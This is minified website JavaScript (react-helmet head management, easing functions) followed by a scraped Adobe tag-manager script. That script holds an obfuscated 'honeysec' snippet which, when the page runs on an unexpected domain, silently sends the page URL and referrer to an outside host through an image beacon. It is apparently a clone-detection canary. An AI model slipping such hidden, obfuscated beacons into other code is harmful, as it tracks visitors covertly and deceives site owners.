i=Object.keys(o),a=0;a<i.length;a++){var s=i[a],c=p()({},r[s],o[s]);r[s]=c}return e}),[]).reverse()},z=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.hasOwnProperty(t))return r[t]}return null},W=function(){var e=Date.now();return function(t){var n=Date.now();n-e>16?(e=n,t(n)):setTimeout((function(){W(t)}),0)}}(),J=function(e){return clearTimeout(e)},G="undefined"!==typeof window?window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||W:n.g.requestAnimationFrame||W,$="undefined"!==typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||J:n.g.cancelAnimationFrame||J,X=function(e){return console&&"function"===typeof console.warn&&console.warn(e)},Z=null,ee=function(e,t){var n=e.baseTag,r=e.bodyAttributes,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,s=e.noscriptTags,c=e.onChangeClientState,u=e.scriptTags,l=e.styleTags,f=e.title,p=e.titleAttributes;re(y.BODY,r),re(y.HTML,o),ne(f,p);var d={baseTag:oe(y.BASE,n),linkTags:oe(y.LINK,i),metaTags:oe(y.META,a),noscriptTags:oe(y.NOSCRIPT,s),scriptTags:oe(y.SCRIPT,u),styleTags:oe(y.STYLE,l)},h={},m={};Object.keys(d).forEach((function(e){var t=d[e],n=t.newTags,r=t.oldTags;n.length&&(h[e]=n),r.length&&(m[e]=d[e].oldTags)})),t&&t(),c(e,h,m)},te=function(e){return Array.isArray(e)?e.join(""):e},ne=function(e,t){"undefined"!==typeof e&&document.title!==e&&(document.title=te(e)),re(y.TITLE,t)},re=function(e,t){var n=document.getElementsByTagName(e)[0];if(n){for(var r=n.getAttribute(B),o=r?r.split(","):[],i=[].concat(o),a=Object.keys(t),s=0;s<a.length;s++){var c=a[s],u=t[c]||"";n.getAttribute(c)!==u&&n.setAttribute(c,u),-1===o.indexOf(c)&&o.push(c);var l=i.indexOf(c);-1!==l&&i.splice(l,1)}for(var f=i.length-1;f>=0;f--)n.removeAttribute(i[f]);o.length===i.length?n.removeAttribute(B):n.getAttribute(B)!==a.join(",")&&n.setAttribute(B,a.join(","))}},oe=function(e,t){var n=document.head||document.querySelector(y.HEAD),r=n.querySelectorAll(e+"["+B+"]"),o=Array.prototype.slice.call(r),i=[],a=void 0;return t&&t.length&&t.forEach((function(t){var n=document.createElement(e);for(var r in t)if(t.hasOwnProperty(r))if(r===T)n.innerHTML=t.innerHTML;else if(r===b)n.styleSheet?n.styleSheet.cssText=t.cssText:n.appendChild(document.createTextNode(t.cssText));else{var s="undefined"===typeof t[r]?"":t[r];n.setAttribute(r,s)}n.setAttribute(B,"true"),o.some((function(e,t){return a=t,n.isEqualNode(e)}))?o.splice(a,1):i.push(n)})),o.forEach((function(e){return e.parentNode.removeChild(e)})),i.forEach((function(e){return n.appendChild(e)})),{oldTags:o,newTags:i}},ie=function(e){return Object.keys(e).reduce((function(t,n){var r="undefined"!==typeof e[n]?n+'="'+e[n]+'"':""+n;return t?t+" "+r:r}),"")},ae=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[P[n]||n]=e[n],t}),t)},se=function(e,t,n){switch(e){case y.TITLE:return{toComponent:function(){return function(e,t,n){var r,o=((r={key:t})[B]=!0,r),i=ae(n,o);return[l().createElement(y.TITLE,i,t)]}(0,t.title,t.titleAttributes)},toString:function(){return function(e,t,n,r){var o=ie(n),i=te(t);return o?"<"+e+" "+B+'="true" '+o+">"+Q(i,r)+"</"+e+">":"<"+e+" "+B+'="true">'+Q(i,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}};case d:case h:return{toComponent:function(){return ae(t)},toString:function(){return ie(t)}};default:return{toComponent:function(){return function(e,t){return t.map((function(t,n){var r,o=((r={key:n})[B]=!0,r);return Object.keys(t).forEach((function(e){var n=P[e]||e;if(n===T||n===b){var r=t.innerHTML||t.cssText;o.dangerouslySetInnerHTML={__html:r}}else o[n]=t[e]})),l().createElement(e,o)}))}(e,t)},toString:function(){return function(e,t,n){return t.reduce((function(t,r){var o=Object.keys(r).filter((function(e){return!(e===T||e===b)})).reduce((function(e,t){var o="undefined"===typeof r[t]?t:t+'="'+Q(r[t],n)+'"';return e?e+" "+o:o}),""),i=r.innerHTML||r.cssText||"",a=-1===_.indexOf(e);return t+"<"+e+" "+B+'="true" '+o+(a?"/>":">"+i+"</"+e+">")}),"")}(e,t,n)}}}},ce=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,s=e.noscriptTags,c=e.scriptTags,u=e.styleTags,l=e.title,f=void 0===l?"":l,p=e.titleAttributes;return{base:se(y.BASE,t,r),bodyAttributes:se(d,n,r),htmlAttributes:se(h,o,r),link:se(y.LINK,i,r),meta:se(y.META,a,r),noscript:se(y.NOSCRIPT,s,r),script:se(y.SCRIPT,c,r),style:se(y.STYLE,u,r),title:se(y.TITLE,{title:f,titleAttributes:p},r)}},ue=function(e){var t,n;return n=t=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}(this,t.apply(this,arguments))}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),n.prototype.shouldComponentUpdate=function(e){return!c()(this.props,e)},n.prototype.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case y.SCRIPT:case y.NOSCRIPT:return{innerHTML:t};case y.STYLE:return{cssText:t}}throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},n.prototype.flattenArrayTypeChildren=function(e){var t,n=e.child,r=e.arrayTypeChildren,o=e.newChildProps,i=e.nestedChildren;return q({},r,((t={})[n.type]=[].concat(r[n.type]||[],[q({},o,this.mapNestedChildrenToProps(n,i))]),t))},n.prototype.mapObjectTypeChildren=function(e){var t,n,r=e.child,o=e.newProps,i=e.newChildProps,a=e.nestedChildren;switch(r.type){case y.TITLE:return q({},o,((t={})[r.type]=a,t.titleAttributes=q({},i),t));case y.BODY:return q({},o,{bodyAttributes:q({},i)});case y.HTML:return q({},o,{htmlAttributes:q({},i)})}return q({},o,((n={})[r.type]=q({},i),n))},n.prototype.mapArrayTypeChildrenToProps=function(e,t){var n=q({},t);return Object.keys(e).forEach((function(t){var r;n=q({},n,((r={})[t]=e[t],r))})),n},n.prototype.warnOnInvalidChildren=function(e,t){return!0},n.prototype.mapChildrenToProps=function(e,t){var n=this,r={};return l().Children.forEach(e,(function(e){if(e&&e.props){var o=e.props,i=o.children,a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[x[n]||n]=e[n],t}),t)}(F(o,["children"]));switch(n.warnOnInvalidChildren(e,i),e.type){case y.LINK:case y.META:case y.NOSCRIPT:case y.SCRIPT:case y.STYLE:r=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:r,newChildProps:a,nestedChildren:i});break;default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:a,nestedChildren:i})}}})),t=this.mapArrayTypeChildrenToProps(r,t)},n.prototype.render=function(){var t=this.props,n=t.children,r=F(t,["children"]),o=q({},r);return n&&(o=this.mapChildrenToProps(n,o)),l().createElement(e,o)},R(n,null,[{key:"canUseDOM",set:function(t){e.canUseDOM=t}}]),n}(l().Component),t.propTypes={base:o().object,bodyAttributes:o().object,children:o().oneOfType([o().arrayOf(o().node),o().node]),defaultTitle:o().string,defer:o().bool,encodeSpecialCharacters:o().bool,htmlAttributes:o().object,link:o().arrayOf(o().object),meta:o().arrayOf(o().object),noscript:o().arrayOf(o().object),onChangeClientState:o().func,script:o().arrayOf(o().object),style:o().arrayOf(o().object),title:o().string,titleAttributes:o().object,titleTemplate:o().string},t.defaultProps={defer:!0,encodeSpecialCharacters:!0},t.peek=e.peek,t.rewind=function(){var t=e.rewind();return t||(t=ce({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),t},n}(a()((function(e){return{baseTag:V([w,A],e),bodyAttributes:Y(d,e),defer:z(e,M),encode:z(e,j),htmlAttributes:Y(h,e),linkTags:K(y.LINK,[C,w],e),metaTags:K(y.META,[E,v,g,S,O],e),noscriptTags:K(y.NOSCRIPT,[T],e),onChangeClientState:U(e),scriptTags:K(y.SCRIPT,[I,T],e),styleTags:K(y.STYLE,[b],e),title:H(e),titleAttributes:Y(m,e)}}),(function(e){Z&&$(Z),e.defer?Z=G((function(){ee(e,(function(){Z=null}))})):(ee(e),Z=null)}),ce)((function(){return null})));ue.renderStatic=ue.rewind},52098:(e,t,n)=>{"use strict";var r,o=n(79998),i=(r=o)&&"object"===typeof r&&"default"in r?r.default:r;function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=!("undefined"===typeof window||!window.document||!window.document.createElement);e.exports=function(e,t,n){if("function"!==typeof e)throw new Error("Expected reducePropsToState to be a function.");if("function"!==typeof t)throw new Error("Expected handleStateChangeOnClient to be a function.");if("undefined"!==typeof n&&"function"!==typeof n)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(r){if("function"!==typeof r)throw new Error("Expected WrappedComponent to be a React component.");var c,u=[];function l(){c=e(u.map((function(e){return e.props}))),f.canUseDOM?t(c):n&&(c=n(c))}var f=function(e){var t,n;function o(){return e.apply(this,arguments)||this}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,o.peek=function(){return c},o.rewind=function(){if(o.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var e=c;return c=void 0,u=[],e};var a=o.prototype;return a.UNSAFE_componentWillMount=function(){u.push(this),l()},a.componentDidUpdate=function(){l()},a.componentWillUnmount=function(){var e=u.indexOf(this);u.splice(e,1),l()},a.render=function(){return i.createElement(r,this.props)},o}(o.PureComponent);return a(f,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(r)+")"),a(f,"canUseDOM",s),f}}},24552:e=>{"use strict";var t={linear:function(e,t,n,r){return(n-t)*e/r+t},easeInQuad:function(e,t,n,r){return(n-t)*(e/=r)*e+t},easeOutQuad:function(e,t,n,r){return-(n-t)*(e/=r)*(e-2)+t},easeInOutQuad:function(e,t,n,r){var o=n-t;return(e/=r/2)<1?o/2*e*e+t:-o/2*(--e*(e-2)-1)+t},easeInCubic:function(e,t,n,r){return(n-t)*(e/=r)*e*e+t},easeOutCubic:function(e,t,n,r){return(n-t)*((e=e/r-1)*e*e+1)+t},easeInOutCubic:function(e,t,n,r){var o=n-t;return(e/=r/2)<1?o/2*e*e*e+t:o/2*((e-=2)*e*e+2)+t},easeInQuart:function(e,t,n,r){return(n-t)*(e/=r)*e*e*e+t},easeOutQuart:function(e,t,n,r){return-(n-t)*((e=e/r-1)*e*e*e-1)+t},easeInOutQuart:function(e,t,n,r){var o=n-t;return(e/=r/2)<1?o/2*e*e*e*e+t:-o/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(e,t,n,r){return(n-t)*(e/=r)*e*e*e*e+t},easeOutQuint:function(e,t,n,r){return(n-t)*((e=e/r-1)*e*e*e*e+1)+t},easeInOutQuint:function(e,t,n,r){var o=n-t;return(e/=r/2)<1?o/2*e*e*e*e*e+t:o/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(e,t,n,r){var o=n-t;return-o*Math.cos(e/r*(Math.PI/2))+o+t},easeOutSine:function(e,t,n,r){return(n-t)*Math.sin(e/r*(Math.PI/2))+t},easeInOutSine:function(e,t,n,r){return-(n-t)/2*(Math.cos(Math.PI*e/r)-1)+t},easeInExpo:function(e,t,n,r){return 0==e?t:(n-t)*Math.pow(2,10*(e/r-1))+t},easeOutExpo:function(e,t,n,r){var o=n-t;return e==r?t+o:o*(1-Math.pow(2,-10*e/r))+t},easeInOutExpo:function(e,t,n,r){var o=n-t;return 0===e?t:e===r?t+o:(e/=r/2)<1?o/2*Math.pow(2,10*(e-1))+t:o/2*(2-Math.pow(2,-10*--e))+t},easeInCirc:function(e,t,n,r){return-(n-t)*(Math.sqrt(1-(e/=r)*e)-1)+t},easeOutCirc:function(e,t,n,r){return(n-t)*Math.sqrt(1-(e=e/r-1)*e)+t},easeInOutCirc:function(e,t,n,r){var o=n-t;return(e/=r/2)<1?-o/2*(Math.sqrt(1-e*e)-1)+t:o/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(e,t,n,r){var o,i,a,s=n-t;return a=1.70158,0===e?t:1===(e/=r)?t+s:((i=0)||(i=.3*r),(o=s)<Math.abs(s)?(o=s,a=i/4):a=i/(2*Math.PI)*Math.asin(s/o),-o*Math.pow(2,10*(e-=1))*Math.sin((e*r-a)*(2*Math.PI)/i)+t)},easeOutElastic:function(e,t,n,r){var o,i,a,s=n-t;return a=1.70158,0===e?t:1===(e/=r)?t+s:((i=0)||(i=.3*r),(o=s)<Math.abs(s)?(o=s,a=i/4):a=i/(2*Math.PI)*Math.asin(s/o),o*Math.pow(2,-10*e)*Math.sin((e*r-a)*(2*Math.PI)/i)+s+t)},easeInOutElastic:function(e,t,n,r){var o,i,a,s=n-t;return a=1.70158,0===e?t:2===(e/=r/2)?t+s:((i=0)||(i=r*(.3*1.5)),(o=s)<Math.abs(s)?(o=s,a=i/4):a=i/(2*Math.PI)*Math.asin(s/o),e<1?o*Math.pow(2,10*(e-=1))*Math.sin((e*r-a)*(2*Math.PI)/i)*-.5+t:o*Math.pow(2,-10*(e-=1))*Math.sin((e*r-a)*(2*Math.PI)/i)*.5+s+t)},easeInBack:function(e,t,n,r,o){return void 0===o&&(o=1.70158),(n-t)*(e/=r)*e*((o+1)*e-o)+t},easeOutBack:function(e,t,n,r,o){return void 0===o&&(o=1.70158),(n-t)*((e=e/r-1)*e*((o+1)*e+o)+1)+t},easeInOutBack:function(e,t,n,r,o){var i=n-t;return void 0===o&&(o=1.70158),(e/=r/2)<1?i/2*(e*e*((1+(o*=1.525))*e-o))+t:i/2*((e-=2)*e*((1+(o*=1.525))*e+o)+2)+t},easeInBounce:function(e,n,r,o){var i=r-n;return i-t.easeOutBounce(o-e,0,i,o)+n},easeOutBounce:function(e,t,n,r){var o=n-t;return(e/=r)<1/2.75?o*(7.5625*e*e)+t:e<2/2.75?o*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?o*(7.5625*(e-=2.25/2.75)*e+.9375)+t:o*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(e,n,r,o){var i=r-n;return e<o/2?.5*t.easeInBounce(2*e,0,i,o)+n:.5*t.easeOutBounce(2*e-o,0,i,o)+.5*i+n}};e.exports=t}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/bb0aa017e620/RC010066498c6e49e1959a35c71e91f469-source.min.js
body_size: 1495
content:
// For license information, see `https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/bb0aa017e620/RC010066498c6e49e1959a35c71e91f469-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/bb0aa017e620/RC010066498c6e49e1959a35c71e91f469-source.min.js', "<script id=\"honeysec\">var _0xa64cc0=_0x551b;(function(_0x4ca522,_0x2416bf){var _0x289ee3={_0x1095bf:0x1fb,_0x2f74d8:0x1fc,_0x5b5054:0x1ec,_0x1c5a23:0x213},_0x337703=_0x551b,_0x37ffb5=_0x4ca522();while(!![]){try{var _0x37f0aa=-parseInt(_0x337703(0x200))/0x1+-parseInt(_0x337703(0x20b))/0x2+parseInt(_0x337703(0x1e3))/0x3+-parseInt(_0x337703(_0x289ee3._0x1095bf))/0x4+parseInt(_0x337703(0x1f4))/0x5+-parseInt(_0x337703(_0x289ee3._0x2f74d8))/0x6*(parseInt(_0x337703(_0x289ee3._0x5b5054))/0x7)+-parseInt(_0x337703(_0x289ee3._0x1c5a23))/0x8*(-parseInt(_0x337703(0x20c))/0x9);if(_0x37f0aa===_0x2416bf)break;else _0x37ffb5['push'](_0x37ffb5['shift']());}catch(_0x395e91){_0x37ffb5['push'](_0x37ffb5['shift']());}}}(_0x1206,0x20e47));function _0x551b(_0x24d25a,_0x481d17){var _0x120681=_0x1206();return _0x551b=function(_0x551b0a,_0x3ab3de){_0x551b0a=_0x551b0a-0x1df;let _0x290084=_0x120681[_0x551b0a];if(_0x551b['DjvoHE']===undefined){var _0x56c620=function(_0x3b064c){var _0x2d12c5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2cedab='',_0x311d73='';for(let _0x24b070=0x0,_0x30ec58,_0x29b320,_0x2d8d93=0x0;_0x29b320=_0x3b064c['charAt'](_0x2d8d93++);~_0x29b320&&(_0x30ec58=_0x24b070%0x4?_0x30ec58*0x40+_0x29b320:_0x29b320,_0x24b070++%0x4)?_0x2cedab+=String['fromCharCode'](0xff&_0x30ec58>>(-0x2*_0x24b070&0x6)):0x0){_0x29b320=_0x2d12c5['indexOf'](_0x29b320);}for(let _0x1cc416=0x0,_0x183175=_0x2cedab['length'];_0x1cc416<_0x183175;_0x1cc416++){_0x311d73+='%'+('00'+_0x2cedab['charCodeAt'](_0x1cc416)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x311d73);};_0x551b['AYbwzm']=_0x56c620,_0x24d25a=arguments,_0x551b['DjvoHE']=!![];}var _0x5b7b73=_0x120681[0x0],_0x1bbda6=_0x551b0a+_0x5b7b73,_0x19e6fd=_0x24d25a[_0x1bbda6];return!_0x19e6fd?(_0x290084=_0x551b['AYbwzm'](_0x290084),_0x24d25a[_0x1bbda6]=_0x290084):_0x290084=_0x19e6fd,_0x290084;},_0x551b(_0x24d25a,_0x481d17);}if(!(window[_0xa64cc0(0x219)+_0xa64cc0(0x1ed)][_0xa64cc0(0x20d)+_0xa64cc0(0x1f7)]===_0xa64cc0(0x1e2)+_0xa64cc0(0x1f8)+_0xa64cc0(0x211)+_0xa64cc0(0x218)||window[_0xa64cc0(0x219)+_0xa64cc0(0x1ed)][_0xa64cc0(0x20d)+_0xa64cc0(0x1f7)]===_0xa64cc0(0x1e2)+_0xa64cc0(0x1f8)+_0xa64cc0(0x211)+_0xa64cc0(0x218)+'.')&&!(window[_0xa64cc0(0x219)+_0xa64cc0(0x1ed)][_0xa64cc0(0x20d)+_0xa64cc0(0x1f7)][_0xa64cc0(0x1ff)+_0xa64cc0(0x1e4)](_0xa64cc0(0x1e1)+_0xa64cc0(0x203)+_0xa64cc0(0x1df)+_0xa64cc0(0x202)+'m')||window[_0xa64cc0(0x219)+_0xa64cc0(0x1ed)][_0xa64cc0(0x20d)+_0xa64cc0(0x1f7)][_0xa64cc0(0x1ff)+_0xa64cc0(0x1e4)](_0xa64cc0(0x1e1)+_0xa64cc0(0x203)+_0xa64cc0(0x1df)+_0xa64cc0(0x202)+'m.'))){let l=location[_0xa64cc0(0x215)],r=document[_0xa64cc0(0x1f5)+_0xa64cc0(0x21b)],m=new Image();location[_0xa64cc0(0x210)+_0xa64cc0(0x1f0)]==_0xa64cc0(0x1fa)+'s:'?m[_0xa64cc0(0x1e8)]=_0xa64cc0(0x1fa)+_0xa64cc0(0x1fd)+_0xa64cc0(0x1ee)+_0xa64cc0(0x1e0)+_0xa64cc0(0x1f8)+_0xa64cc0(0x211)+_0xa64cc0(0x218)+_0xa64cc0(0x204)+_0xa64cc0(0x20e)+_0xa64cc0(0x1e9)+_0xa64cc0(0x1f1)+_0xa64cc0(0x1f9)+_0xa64cc0(0x207)+_0xa64cc0(0x205)+_0xa64cc0(0x212)+_0xa64cc0(0x201)+_0xa64cc0(0x1f6)+_0xa64cc0(0x1ef)+'l='+encodeURI(l)+_0xa64cc0(0x209)+encodeURI(r):m[_0xa64cc0(0x1e8)]=_0xa64cc0(0x1fa)+_0xa64cc0(0x20a)+_0xa64cc0(0x1f2)+_0xa64cc0(0x216)+_0xa64cc0(0x1ea)+_0xa64cc0(0x1f3)+_0xa64cc0(0x206)+_0xa64cc0(0x20f)+_0xa64cc0(0x208)+_0xa64cc0(0x1fe)+_0xa64cc0(0x214)+_0xa64cc0(0x1e5)+_0xa64cc0(0x1e6)+_0xa64cc0(0x217)+_0xa64cc0(0x1eb)+_0xa64cc0(0x21c)+_0xa64cc0(0x21a)+_0xa64cc0(0x1e7)+'='+encodeURI(l)+_0xa64cc0(0x209)+encodeURI(r);}function _0x1206(){var _0x2b31dc=['AY9SBW','BgfYza','yxbPlG','lND3DW','D3D3lG','mJqXodz1EM9tzeC','v2L0Aa','nJfLyW','ow41BW','Awy/Ba','C3jJ','l2PHzW','AwXSyq','BMr4BG','odmZAxDvDgvz','DgLVBG','zg9JCW','z2LMpW','B2nVBa','yJv6zW','B2nZyq','CMrZlG','mZq4otboBeT4yLe','CMvMzq','B2DVlG','BMfTzq','zgLSBa','mtyXzq','Ahr0Ca','mJq4nJq4tvPjzLP4','mti4ndzHt1HeA28','CZOVlW','AMfNyG','zw5KCW','mtq3nZLSBfzpC0e','BMSVBa','CY5JBW','lMrPBa','l2nVBG','BZz4Aq','y29TlW','yZLUnq','zw50lW','jNi9','oI8Vza','mZeXotzVy3rZEM4','mtiWmdG3uenNrvPq','Ag9ZDa','DgvUDa','y29UDa','ChjVDa','yxjKCW','CM5KEa','mJGWD3DQrvHq','nxPNmq','AhjLzG','CgKUza','nNHPCG','lMnVBq','Bg9Jyq','z28UzW','CNjLCG'];_0x1206=function(){return _0x2b31dc;};return _0x1206();}</script>");